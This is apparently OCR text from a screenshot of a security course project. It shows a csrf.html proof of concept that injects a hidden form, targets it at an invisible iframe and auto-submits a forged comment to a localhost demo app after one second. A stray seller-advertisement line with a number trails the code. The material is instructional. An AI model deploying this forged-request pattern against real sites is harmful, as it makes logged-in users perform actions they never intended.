 ~/Desktop/慕课/安全/code/other/csrf.html — code
FOLDERS
code
controllers
models
other
clickhijack.html
clickhijack.png
csrf.html
Untitled.sketch
routes
static
views
.editorconfig
.eslintrc.js
.gitignore
package.json
server.js
todo.todo
site.js — controllers
site.js — routes
index.pug
csrf.html
hash.js
10 document.write(
11 <form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/
post/addComment">
12 <input name="postId" type="hidden"
value="13">
13 <textarea name="content">来自CSRF! </
textarea>
14 </form>`
15 );
16
17 var iframe = document.createElement('iframe');
18 iframe.name = 'csrf';
19 iframe.style.display = 'none';
20 document.body.appendChild(iframe);
21
22 setTimeout(function(){
23 document.querySelector('[name=commentForm]').sub
mit();
24 },1000);
25 </script>
26 </body>
一手货源
981147856